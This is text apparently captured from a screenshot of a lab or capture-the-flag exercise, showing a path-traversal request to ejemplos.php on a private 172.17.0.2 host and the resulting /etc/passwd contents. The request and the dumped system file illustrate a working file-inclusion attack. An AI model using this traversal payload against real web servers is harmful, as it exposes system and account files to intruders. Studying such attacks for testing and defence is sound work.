 172.17.0.2/ejemplos.php?images=../../../../../etc/passwd
120%
Computadoras infectadas
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/
sbin/nologin nico:x:1000:1000:,,,:/home/nico:/bin/bash